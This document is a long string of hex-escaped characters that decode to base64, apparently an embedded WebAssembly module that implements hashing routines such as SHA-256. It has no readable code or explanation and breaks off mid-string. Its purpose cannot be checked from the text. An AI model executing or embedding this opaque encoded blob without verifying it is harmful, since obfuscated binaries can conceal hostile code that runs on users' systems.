\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x41\x45\x45\x42\x64\x43\x49\x48\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x44\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x44\x51\x51\x68\x30\x49\x41\x4a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x49\x41\x41\x74\x41\x43\x39\x42\x41\x58\x51\x69\x41\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x45\x45\x59\x64\x43\x41\x41\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x41\x51\x51\x68\x32\x63\x6e\x4d\x68\x44\x79\x41\x42\x49\x41\x42\x42\x47\x48\x51\x67\x43\x45\x45\x49\x64\x6e\x49\x67\x44\x45\x45\x51\x64\x43\x41\x47\x51\x52\x42\x32\x63\x69\x41\x46\x51\x51\x68\x30\x49\x41\x35\x42\x47\x48\x5a\x79\x49\x41\x31\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x47\x48\x51\x67\x43\x30\x45\x49\x64\x6e\x49\x67\x43\x55\x45\x51\x64\x43\x41\x45\x51\x52\x42\x32\x63\x69\x41\x48\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x43\x51\x51\x68\x30\x49\x41\x4e\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x7a\x59\x43\x4f\x43\x41\x42\x49\x41\x38\x32\x41\x6a\x77\x4c\x54\x67\x45\x43\x66\x79\x41\x41\x49\x77\x51\x6f\x41\x67\x41\x69\x41\x6d\x6f\x69\x41\x53\x41\x43\x53\x43\x41\x41\x51\x51\x42\x4b\x63\x53\x41\x42\x51\x51\x42\x49\x63\x67\x52\x41\x49\x41\x45\x51\x41\x68\x70\x42\x44\x42\x41\x41\x51\x58\x38\x50\x43\x79\x41\x42\x45\x41\x64\x4b\x42\x45\x41\x67\x41\x52\x41\x46\x52\x51\x52\x41\x51\x51\x77\x51\x41\x45\x46\x2f\x44\x77\x73\x4c\x49\x77\x51\x67\x41\x54\x59\x43\x41\x43\x41\x43\x43\x2f\x6b\x42\x41\x51\x4a\x2f\x51\x63\x41\x41\x49\x41\x41\x6f\x41\x6a\x68\x42\x41\x33\x55\x69\x41\x32\x73\x68\x42\x43\x41\x44\x42\x45\x41\x67\x41\x6b\x49\x44\x69\x45\x49\x2f\x67\x79\x41\x45\x72\x56\x6f\x45\x51\x43\x41\x44\x49\x41\x42\x42\x51\x47\x74\x71\x49\x41\x45\x67\x42\x42\x41\x51\x47\x69\x41\x41\x49\x41\x41\x6f\x41\x6a\x42\x42\x67\x41\x52\x71\x49\x67\x4d\x32\x41\x6a\x41\x67\x41\x30\x55\x45\x51\x43\x41\x41\x49\x41\x41\x6f\x41\x6a\x52\x42\x41\x57\x6f\x32\x41\x6a\x51\x4c\x49\x41\x41\x67\x41\x45\x46\x41\x61\x78\x41\x72\x49\x41\x45\x67\x42\x47\x6f\x68\x41\x55\x45\x41\x49\x51\x4d\x67\x41\x69\x41\x45\x51\x51\x4e\x30\x72\x48\x30\x68\x41\x67\x73\x46\x51\x51\x41\x68\x41\x77\x73\x67\x41\x6b\x4c\x2f\x41\x31\x59\x45\x51\x41\x4e\x41\x49\x41\x41\x67\x41\x43\x67\x43\x4d\x45\x47\x41\x42\x47\x6f\x69\x42\x44\x59\x43\x4d\x43\x41\x45\x52\x51\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x4e\x45\x45\x42\x61\x6a\x59\x43\x4e\x41\x73\x67\x41\x43\x41\x42\x45\x43\x73\x67\x41\x55\x46\x41\x61\x79\x45\x42\x49\x41\x4a\x43\x67\x48\x78\x38\x49\x67\x4a\x43\x2f\x77\x4e\x57\x44\x51\x41\x4c\x43\x79\x41\x43\x51\x67\x42\x52\x42\x45\x41\x67\x41\x45\x45\x41\x4e\x67\x49\x34\x44\x77\x73\x67\x41\x79\x41\x41\x51\x55\x42\x72\x61\x69\x41\x42\x49\x41\x4a\x43\x41\x34\x69\x6e\x45\x42\x41\x61\x49\x41\x41\x67\x41\x71\x63\x67\x41\x30\x45\x44\x64\x47\x6f\x32\x41\x6a\x67\x4c\x67\x77\x45\x43\x41\x6e\x38\x42\x66\x69\x41\x41\x70\x79\x45\x43\x49\x41\x42\x43\x2f\x2f\x2f\x2f\x2f\x77\x39\x57\x42\x45\x41\x44\x51\x43\x41\x42\x51\x58\x39\x71\x49\x67\x45\x67\x41\x43\x41\x41\x51\x67\x71\x41\x49\x67\x52\x43\x64\x6e\x35\x38\x70\x30\x48\x2f\x41\x58\x46\x42\x4d\x48\x49\x36\x41\x41\x41\x67\x41\x45\x4c\x2f\x2f\x2f\x2f\x2f\x6e\x77\x46\x57\x42\x45\x41\x67\x42\x43\x45\x41\x44\x41\x45\x4c\x43\x79\x41\x45\x70\x79\x45\x43\x43\x79\x41\x43\x42\x45\x41\x44\x51\x43\x41\x42\x51\x58\x39\x71\x49\x67\x45\x67\x41\x69\x41\x43\x51\x51\x70\x75\x49\x67\x4e\x42\x64\x6d\x78\x71\x51\x54\x42\x79\x4f\x67\x41\x41\x49\x41\x4a\x42\x43\x6b\x38\x45\x51\x43\x41\x44\x49\x51\x49\x4d\x41\x51\x73\x4c\x43\x79\x41\x42\x43\x77\x59\x41\x51\x51\x45\x51\x41\x51\x75\x70\x41\x51\x45\x43\x66\x79\x41\x42\x51\x66\x38\x48\x53\x67\x52\x41\x49\x41\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x34\x48\x2b\x69\x49\x67\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x34\x48\x2b\x69\x49\x41\x41\x67\x41\x55\x48\x2b\x44\x30\x6f\x69\x41\x68\x73\x68\x41\x43\x41\x42\x51\x59\x4a\x77\x61\x69\x49\x44\x51\x66\x38\x48\x49\x41\x4e\x42\x2f\x77\x64\x49\x47\x79\x41\x42\x51\x59\x46\x34\x61\x69\x41\x43\x47\x79\x45\x42\x42\x53\x41\x42\x51\x59\x4a\x34\x53\x41\x52\x41\x49\x41\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x45\x41\x43\x69\x49\x67\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x45\x41\x43\x69\x49\x41\x41\x67\x41\x55\x47\x45\x63\x45\x67\x69\x41\x68\x73\x68\x41\x43\x41\x42\x51\x66\x77\x50\x61\x69\x49\x44\x51\x59\x4a\x34\x49\x41\x4e\x42\x67\x6e\x68\x4b\x47\x79\x41\x42\x51\x66\x34\x48\x61\x69\x41\x43\x47\x79\x45\x42\x43\x77\x73\x67\x41\x43\x41\x42\x51\x66\x38\x48\x61\x71\x31\x43\x4e\x49\x61\x2f\x6f\x67\x75\x67\x42\x67\x45\x48\x66\x79\x4d\x48\x49\x51\x4d\x6a\x42\x30\x47\x51\x41\x57\x6f\x6b\x42\x79\x41\x44\x51\x65\x66\x4d\x70\x39\x41\x47\x4e\x67\x49\x41\x49\x41\x4e\x42\x68\x64\x32\x65\x32\x33\x73\x32\x41\x67\x51\x67\x41\x30\x48\x79\x35\x72\x76\x6a\x41\x7a\x59\x43\x43\x43\x41\x44\x51\x62\x72\x71\x76\x36\x70\x36\x4e\x67\x49\x4d\x49\x41\x4e\x42\x2f\x36\x53\x35\x69\x41\x55\x32\x41\x68\x41\x67\x41\x30\x47\x4d\x30\x5a\x58\x59\x65\x54\x59\x43\x46\x43\x41\x44\x51\x61\x75\x7a\x6a\x2f\x77\x42\x4e\x67\x49\x59\x49\x41\x4e\x42\x6d\x5a\x71\x44\x33\x77\x55\x32\x41\x68\x77\x67\x41\x30\x49\x41\x4e\x77\x49\x67\x49\x41\x4e\x43\x41\x44\x63\x43\x4b\x43\x41\x44\x51\x67\x41\x33\x41\x6a\x41\x67\x41\x30\x49\x41\x4e\x77\x49\x34\x49\x41\x4d\x67\x41\x43\x41\x42\x51\x67\x4f\x47\x45\x42\x55\x67\x41\x30\x47\x4a\x41\x57\x6f\x69\x43\x45\x47\x42\x66\x7a\x6f\x41\x41\x43\x41\x44\x51\x59\x67\x42\x61\x69\x49\x4a\x51\x51\x45\x36\x41\x41\x41\x67\x41\x30\x47\x41\x41\x57\x6f\x69\x42\x43\x41\x44\x4b\x41\x49\x30\x49\x41\x4d\x6f\x41\x6a\x41\x69\x41\x43\x41\x44\x4b\x41\x49\x34\x49\x67\x56\x71\x49\x67\x59\x67\x42\x55\x6c\x71\x49\x67\x64\x42\x47\x48\x59\x36\x41\x41\x41\x67\x42\x43\x41\x48\x51\x52\x42\x32\x4f\x67\x41\x42\x49\x41\x51\x67\x42\x30\x45\x49\x64\x6a\x6f\x41\x41\x69\x41\x45\x49\x41\x63\x36\x41\x41\x4d\x67\x42\x43\x41\x47\x51\x52\x68\x32\x4f\x67\x41\x45\x49\x41\x51\x67\x42\x6b\x45\x51\x64\x6a\x6f\x41\x42\x53\x41\x45\x49\x41\x5a\x42\x43\x48\x59\x36\x41\x41\x59\x67\x42\x43\x41\x47\x4f\x67\x41\x48\x49\x41\x56\x42\x75\x41\x4e\x47\x42\x45\x41\x67\x41\x79\x41\x41\x51\x58\x68\x71\x4e\x67\x49\x77\x49\x41\x4d\x67\x43\x45\x49\x49\x45\x42\x55\x67\x41\x79\x67\x43\x4d\x43\x45\x41\x42\x53\x41\x46\x51\x62\x67\x44\x53\x41\x52\x41\x49\x41\x56\x46\x42\x45\x41\x67\x41\x30\x45\x42\x4e\x67\x49\x38\x43\x79\x41\x44\x49\x41\x5a\x42\x79\x48\x78\x71\x4e\x67\x49\x77\x49\x41\x4e\x42\x77\x4d\x77\x41\x51\x62\x67\x44\x49\x41\x56\x72\x72\x42\x41\x56\x42\x53\x41\x44\x49\x41\x5a\x42\x67\x48\x78\x71\x4e\x67\x49\x77\x49\x41\x4e\x42\x77\x4d\x77\x41\x51\x59\x41\x45\x49\x41\x56\x72\x72\x42\x41\x56\x49\x41\x4d\x67\x41\x79\x67\x43\x4d\x45\x48\x49\x66\x47\x6f\x32\x41\x6a\x41\x67\x41\x30\x48\x42\x7a\x41\x42\x43\x75\x41\x4d\x51\x46\x53\x41\x44\x51\x51\x45\x32\x41\x6a\x77\x4c\x49\x41\x4d\x67\x43\x55\x49\x49\x45\x42\x55\x67\x41\x79\x41\x44\x4b\x41\x49\x77\x51\x58\x68\x71\x49\x67\x41\x32\x41\x6a\x41\x4c\x49\x41\x4d\x67\x41\x45\x46\x41\x61\x6a\x59\x43\x4d\x43\x41\x44\x49\x41\x52\x43\x77\x41\x41\x51\x46\x53\x41\x43\x49\x41\x4d\x6f\x41\x67\x41\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x41\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x41\x45\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x43\x49\x41\x49\x67\x41\x44\x6f\x41\x41\x79\x41\x43\x49\x41\x4d\x6f\x41\x67\x51\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x42\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x41\x55\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x47\x49\x41\x49\x67\x41\x44\x6f\x41\x42\x79\x41\x43\x49\x41\x4d\x6f\x41\x67\x67\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x43\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x41\x6b\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x4b\x49\x41\x49\x67\x41\x44\x6f\x41\x43\x79\x41\x43\x49\x41\x4d\x6f\x41\x67\x77\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x44\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x41\x30\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x4f\x49\x41\x49\x67\x41\x44\x6f\x41\x44\x79\x41\x43\x49\x41\x4d\x6f\x41\x68\x41\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x45\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x42\x45\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x53\x49\x41\x49\x67\x41\x44\x6f\x41\x45\x79\x41\x43\x49\x41\x4d\x6f\x41\x68\x51\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x46\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x42\x55\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x57\x49\x41\x49\x67\x41\x44\x6f\x41\x46\x79\x41\x43\x49\x41\x4d\x6f\x41\x68\x67\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x47\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x42\x6b\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x61\x49\x41\x49\x67\x41\x44\x6f\x41\x47\x79\x41\x43\x49\x41\x4d\x6f\x41\x68\x77\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x48\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x42\x30\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x65\x49\x41\x49\x67\x41\x44\x6f\x41\x48\x79\x41\x44\x4a\x41\x63\x4c\x2f\x53\x6f\x43\x41\x33\x38\x67\x66\x69\x41\x41\x49\x41\x41\x70\x41\x36\x41\x42\x49\x41\x41\x70\x41\x79\x43\x46\x49\x67\x6f\x33\x41\x79\x41\x67\x41\x43\x41\x41\x4b\x51\x4f\x6f\x41\x53\x41\x41\x4b\x51\x4d\x6f\x68\x53\x49\x4f\x4e\x77\x4d\x6f\x49\x41\x41\x67\x41\x43\x6b\x44\x73\x41\x45\x67\x41\x43\x6b\x44\x4d\x49\x55\x69\x43\x44\x63\x44\x4d\x43\x41\x41\x49\x41\x41\x70\x41\x37\x67\x42\x49\x41\x41\x70\x41\x7a\x69\x46\x49\x67\x38\x33\x41\x7a\x67\x67\x41\x43\x6b\x44\x77\x41\x45\x67\x41\x45\x46\x41\x61\x79\x49\x44\x4b\x51\x4d\x41\x68\x53\x45\x4d\x49\x41\x4d\x67\x44\x44\x63\x44\x41\x43\x41\x41\x49\x41\x41\x70\x41\x38\x67\x42\x49\x41\x41\x70\x41\x30\x69\x46\x49\x67\x51\x33\x41\x30\x67\x67\x41\x43\x41\x41\x4b\x51\x50\x51\x41\x53\x41\x41\x4b\x51\x4e\x51\x68\x53\x49\x48\x4e\x77\x4e\x51\x49\x41\x41\x67\x41\x43\x6b\x44\x32\x41\x45\x67\x41\x43\x6b\x44\x57\x49\x55\x69\x42\x54\x63\x44\x57\x43\x41\x41\x4b\x51\x4f\x49\x41\x53\x45\x52\x49\x41\x41\x70\x41\x35\x67\x42\x49\x52\x49\x67\x41\x43\x6b\x44\x61\x43\x45\x4e\x49\x41\x41\x70\x41\x33\x67\x68\x43\x79\x41\x41\x4b\x51\x4f\x41\x41\x53\x45\x51\x49\x41\x41\x70\x41\x35\x41\x42\x49\x52\x51\x67\x41\x43\x6b\x44\x59\x43\x45\x47\x49\x41\x41\x70\x41\x33\x41\x68\x43\x51\x4e\x41\x49\x43\x4b\x6e\x49\x67\x4a\x42\x42\x58\x52\x42\x6f\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x55\x67\x42\x6b\x4a\x2f\x68\x59\x4d\x67\x43\x6f\x55\x69\x47\x53\x41\x51\x51\x6e\x2b\x46\x49\x67\x6f\x67\x42\x6f\x4f\x46\x49\x68\x4d\x67\x43\x69\x41\x47\x49\x41\x78\x43\x66\x34\x57\x44\x49\x68\x61\x46\x49\x68\x67\x67\x44\x43\x41\x47\x49\x42\x4f\x44\x68\x53\x49\x58\x68\x49\x55\x68\x43\x69\x41\x59\x49\x42\x63\x67\x42\x69\x41\x54\x49\x42\x41\x67\x46\x6f\x57\x44\x68\x53\x49\x57\x67\x34\x55\x68\x45\x43\x41\x56\x49\x41\x77\x67\x47\x59\x4f\x46\x49\x68\x55\x67\x43\x6f\x4d\x67\x46\x34\x55\x69\x46\x79\x41\x43\x51\x51\x56\x30\x51\x62\x41\x71\x61\x69\x6b\x44\x41\x43\x49\x5a\x49\x41\x6c\x43\x66\x34\x57\x44\x49\x41\x69\x46\x49\x67\x67\x67\x46\x45\x4a\x2f\x68\x53\x49\x4d\x49\x41\x6d\x44\x68\x53\x49\x47\x49\x41\x77\x67\x43\x53\x41\x48\x51\x6e\x2b\x46\x67\x79\x49\x59\x68\x53\x49\x62\x49\x41\x63\x67\x42\x69\x41\x4a\x67\x34\x55\x69\x45\x34\x53\x46\x49\x68\x71\x46\x49\x51\x77\x67\x47\x53\x41\x48\x49\x41\x69\x44\x68\x53\x49\x48\x49\x42\x71\x44\x49\x42\x55\x67\x46\x6f\x55\x69\x46\x53\x41\x54\x68\x59\x55\x68\x43\x43\x41\x48\x49\x41\x6b\x67\x42\x69\x41\x55\x49\x42\x69\x46\x67\x34\x55\x69\x47\x59\x55\x67\x43\x6f\x55\x67\x45\x49\x55\x68\x42\x69\x41\x43\x51\x51\x56\x30\x51\x61\x67\x71\x61\x69\x6b\x44\x41\x43\x49\x57\x49\x41\x31\x43\x66\x34\x57\x44\x49\x41\x36\x46\x49\x68\x67\x67\x45\x55\x4a\x2f\x68\x53\x49\x48\x49\x41\x32\x44\x68\x53\x49\x4f\x49\x41\x63\x67\x44\x53\x41\x45\x51\x6e\x2b\x46\x67\x79\x49\x55\x68\x53\x49\x61\x49\x41\x51\x67\x44\x53\x41\x4f\x67\x34\x55\x69\x43\x59\x53\x46\x49\x51\x63\x67\x47\x69\x41\x4a\x49\x41\x30\x67\x44\x69\x41\x52\x49\x42\x53\x46\x67\x34\x55\x69\x44\x59\x4f\x46\x49\x52\x45\x67\x41\x6b\x45\x46\x64\x45\x47\x34\x4b\x6d\x6f\x70\x41\x77\x41\x69\x47\x69\x41\x4c\x51\x6e\x2b\x46\x67\x79\x41\x50\x68\x53\x49\x50\x49\x42\x4a\x43\x66\x34\x55\x69\x46\x43\x41\x4c\x67\x34\x55\x69\x44\x69\x41\x55\x49\x41\x73\x67\x42\x55\x4a\x2f\x68\x59\x4d\x69\x48\x49\x55\x69\x48\x53\x41\x46\x49\x41\x73\x67\x44\x6f\x4f\x46\x49\x68\x53\x45\x68\x53\x49\x65\x49\x41\x6b\x67\x46\x69\x41\x45\x49\x42\x69\x44\x68\x53\x49\x4a\x49\x41\x65\x44\x68\x53\x49\x57\x68\x53\x45\x45\x49\x42\x6f\x67\x42\x53\x41\x50\x67\x34\x55\x69\x42\x53\x41\x65\x67\x79\x41\x55\x49\x41\x6b\x67\x44\x59\x55\x69\x47\x49\x57\x46\x49\x51\x30\x67\x45\x53\x41\x48\x49\x41\x55\x67\x43\x79\x41\x4f\x49\x42\x49\x67\x48\x49\x57\x44\x68\x53\x49\x61\x68\x59\x57\x46\x49\x51\x73\x67\x41\x6b\x45\x42\x61\x69\x49\x42\x51\x51\x56\x30\x51\x61\x41\x71\x61\x69\x6b\x44\x41\x43\x49\x53\x49\x41\x77\x67\x46\x53\x41\x4b\x49\x42\x73\x67\x45\x79\x41\x5a\x67\x34\x57\x46\x49\x67\x2b\x46\x68\x53\x49\x46\x51\x6e\x2b\x46\x67\x79\x41\x49\x49\x41\x71\x46\x68\x53\x45\x4b\x49\x41\x46\x42\x42\x58\x52\x42\x73\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x4d\x67\x42\x6b\x49\x42\x68\x6b\x4b\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x70\x2f\x67\x79\x41\x47\x51\x67\x47\x49\x51\x74\x57\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x51\x43\x44\x68\x43\x49\x4f\x51\x6e\x2b\x46\x67\x79\x41\x4d\x51\x67\x47\x47\x51\x71\x72\x56\x71\x74\x57\x71\x31\x61\x72\x56\x71\x6e\x2b\x44\x49\x41\x78\x43\x41\x59\x68\x43\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x72\x56\x41\x49\x4f\x45\x68\x53\x45\x4a\x49\x42\x49\x67\x42\x69\x41\x58\x68\x53\x49\x47\x49\x41\x71\x44\x68\x53\x45\x53\x49\x42\x4d\x67\x43\x45\x49\x42\x68\x6b\x4b\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x70\x2f\x67\x79\x41\x49\x51\x67\x47\x49\x51\x74\x57\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x51\x43\x44\x68\x43\x49\x49\x49\x41\x6d\x44\x68\x53\x45\x54\x49\x41\x6f\x67\x42\x53\x41\x4d\x49\x42\x43\x46\x49\x68\x64\x43\x66\x34\x55\x69\x44\x49\x4f\x46\x49\x67\x6f\x67\x44\x43\x41\x46\x49\x41\x5a\x43\x66\x34\x57\x44\x49\x68\x57\x46\x49\x68\x6b\x67\x42\x69\x41\x46\x49\x41\x71\x44\x68\x53\x49\x47\x68\x49\x55\x68\x44\x43\x41\x4a\x49\x41\x34\x67\x44\x30\x49\x42\x68\x6b\x4b\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x70\x2f\x67\x79\x41\x50\x51\x67\x47\x49\x51\x74\x57\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x51\x43\x44\x68\x43\x49\x62\x51\x6e\x2b\x46\x49\x67\x2b\x44\x68\x53\x49\x4a\x49\x41\x38\x67\x44\x69\x41\x49\x51\x6e\x2b\x46\x67\x79\x49\x63\x68\x53\x49\x65\x49\x41\x67\x67\x43\x53\x41\x4f\x67\x34\x55\x69\x45\x49\x53\x46\x49\x68\x38\x67\x42\x69\x41\x4d\x49\x42\x4b\x44\x68\x53\x49\x67\x68\x53\x45\x50\x49\x42\x6b\x67\x42\x69\x41\x46\x49\x41\x6f\x67\x46\x53\x41\x58\x68\x59\x4f\x46\x49\x68\x65\x44\x68\x53\x49\x56\x49\x41\x77\x67\x45\x79\x41\x4f\x49\x41\x6b\x67\x47\x79\x41\x63\x68\x59\x4f\x46\x49\x68\x6d\x46\x68\x59\x55\x68\x43\x69\x41\x42\x51\x51\x56\x30\x51\x61\x67\x71\x61\x69\x6b\x44\x41\x43\x49\x4a\x49\x41\x51\x67\x47\x43\x41\x48\x49\x42\x30\x67\x46\x43\x41\x61\x67\x34\x57\x46\x49\x67\x36\x46\x68\x53\x49\x46\x51\x6e\x2b\x46\x67\x79\x41\x48\x49\x41\x32\x46\x68\x53\x45\x49\x49\x41\x46\x42\x42\x58\x52\x42\x75\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x51\x67\x43\x30\x49\x42\x68\x6b\x4b\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x70\x2f\x67\x79\x41\x4c\x51\x67\x47\x49\x51\x74\x57\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x51\x43\x44\x68\x43\x49\x48\x51\x6e\x2b\x46\x67\x79\x41\x45\x51\x67\x47\x47\x51\x71\x72\x56\x71\x74\x57\x71\x31\x61\x72\x56\x71\x6e\x2b\x44\x49\x41\x52\x43\x41\x59\x68\x43\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x72\x56\x41\x49\x4f\x45\x68\x53\x45\x47\x49\x41\x6b\x67\x43\x79\x41\x57\x68\x53\x49\x4c\x49\x41\x69\x44\x68\x53\x45\x4a\x49\x42\x51\x67\x44\x55\x49\x42\x68\x6b\x4b\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x70\x2f\x67\x79\x41\x4e\x51\x67\x47\x49\x51\x74\x57\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x51\x43\x44\x68\x43\x49\x4e\x49\x41\x61\x44\x68\x53\x45\x55\x49\x41\x67\x67\x42\x53\x41\x45\x49\x42\x47\x46\x49\x68\x46\x43\x66\x34\x55\x69\x42\x49\x4f\x46\x49\x67\x67\x67\x42\x43\x41\x46\x49\x41\x74\x43\x66\x34\x57\x44\x49\x68\x61\x46\x49\x68\x67\x67\x43\x79\x41\x46\x49\x41\x69\x44\x68\x53\x49\x4c\x68\x49\x55\x68\x42\x43\x41\x47\x49\x41\x63\x67\x44\x6b\x49\x42\x68\x6b\x4b\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x70\x2f\x67\x79\x41\x4f\x51\x67\x47\x49\x51\x74\x57\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x51\x43\x44\x68\x43\x49\x62\x51\x6e\x2b\x46\x49\x67\x36\x44\x68\x53\x49\x47\x49\x41\x34\x67\x42\x79\x41\x4e\x51\x6e\x2b\x46\x67\x79\x49\x61\x68\x53\x49\x63\x49\x41\x30\x67\x42\x69\x41\x48\x67\x34\x55\x69\x44\x59\x53\x46\x49\x68\x30\x67\x43\x79\x41\x45\x49\x41\x6d\x44\x68\x53\x49\x68\x68\x53\x45\x4f\x49\x42\x67\x67\x43\x79\x41\x46\x49\x41\x67\x67\x45\x53\x41\x57\x68\x59\x4f\x46\x49\x68\x61\x44\x68\x53\x49\x59\x49\x41\x51\x67\x46\x43\x41\x48\x49\x41\x59\x67\x47\x69\x41\x62\x68\x59\x4f\x46\x49\x68\x75\x46\x68\x59\x55\x68\x43\x43\x41\x4d\x49\x42\x4d\x67\x48\x34\x4d\x67\x45\x43\x41\x53\x49\x42\x65\x46\x49\x67\x57\x46\x68\x53\x49\x48\x68\x53\x41\x43\x51\x51\x4a\x71\x49\x67\x46\x42\x42\x58\x52\x42\x6f\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x49\x67\x44\x79\x41\x46\x49\x41\x77\x67\x48\x69\x41\x51\x49\x42\x6d\x44\x68\x59\x55\x69\x43\x34\x57\x46\x49\x67\x56\x43\x66\x34\x57\x44\x68\x53\x45\x47\x49\x41\x46\x42\x42\x58\x52\x42\x73\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x41\x67\x43\x6b\x49\x43\x68\x6b\x4c\x4d\x6d\x62\x50\x6d\x7a\x4a\x6d\x7a\x35\x6b\x79\x44\x49\x41\x70\x43\x41\x6f\x68\x43\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x7a\x4a\x6b\x7a\x67\x34\x51\x69\x44\x45\x4a\x2f\x68\x59\x4d\x67\x44\x30\x49\x43\x68\x6b\x4c\x4d\x6d\x62\x50\x6d\x7a\x4a\x6d\x7a\x35\x6b\x79\x44\x49\x41\x39\x43\x41\x6f\x68\x43\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x7a\x4a\x6b\x7a\x67\x34\x53\x46\x49\x52\x45\x67\x45\x69\x41\x4b\x49\x43\x43\x46\x49\x67\x6f\x67\x42\x6f\x4f\x46\x49\x52\x49\x67\x45\x43\x41\x48\x51\x67\x4b\x47\x51\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x54\x49\x4d\x67\x42\x30\x49\x43\x69\x45\x4b\x7a\x35\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x54\x4f\x44\x68\x43\x49\x51\x49\x42\x47\x44\x68\x53\x45\x54\x49\x41\x59\x67\x42\x53\x41\x50\x49\x42\x57\x46\x49\x68\x64\x43\x66\x34\x55\x69\x42\x34\x4f\x46\x49\x67\x59\x67\x42\x79\x41\x46\x49\x41\x70\x43\x66\x34\x57\x44\x49\x68\x57\x46\x49\x68\x6b\x67\x43\x69\x41\x46\x49\x41\x61\x44\x68\x53\x49\x4b\x68\x49\x55\x68\x42\x79\x41\x52\x49\x41\x77\x67\x43\x30\x49\x43\x68\x6b\x4c\x4d\x6d\x62\x50\x6d\x7a\x4a\x6d\x7a\x35\x6b\x79\x44\x49\x41\x74\x43\x41\x6f\x68\x43\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x7a\x4a\x6b\x7a\x67\x34\x51\x69\x47\x6b\x4a\x2f\x68\x53\x49\x50\x67\x34\x55\x69\x43\x79\x41\x50\x49\x41\x77\x67\x45\x45\x4a\x2f\x68\x59\x4d\x69\x48\x6f\x55\x69\x48\x79\x41\x51\x49\x41\x73\x67\x44\x49\x4f\x46\x49\x68\x47\x45\x68\x53\x49\x67\x49\x41\x6f\x67\x42\x79\x41\x53\x67\x34\x55\x69\x49\x34\x55\x68\x44\x79\x41\x5a\x49\x41\x6f\x67\x42\x53\x41\x47\x49\x42\x55\x67\x46\x34\x57\x44\x68\x53\x49\x58\x67\x34\x55\x69\x46\x53\x41\x48\x49\x42\x4d\x67\x44\x43\x41\x4c\x49\x42\x6f\x67\x48\x6f\x57\x44\x68\x53\x49\x5a\x68\x59\x57\x46\x49\x51\x6f\x67\x42\x43\x41\x55\x49\x42\x32\x44\x49\x41\x30\x67\x43\x53\x41\x57\x68\x53\x49\x46\x68\x59\x55\x69\x44\x49\x55\x67\x41\x55\x45\x46\x64\x45\x47\x6f\x4b\x6d\x6f\x70\x41\x77\x41\x69\x43\x53\x41\x4f\x49\x41\x55\x67\x42\x43\x41\x63\x49\x41\x30\x67\x47\x34\x4f\x46\x68\x53\x49\x4e\x68\x59\x55\x69\x42\x45\x4a\x2f\x68\x59\x4f\x46\x49\x51\x73\x67\x41\x55\x45\x46\x64\x45\x47\x34\x4b\x6d\x6f\x70\x41\x77\x41\x69\x45\x43\x41\x49\x51\x67\x4b\x47\x51\x73\x79\x5a\x73\x2b\x62\x4d\x6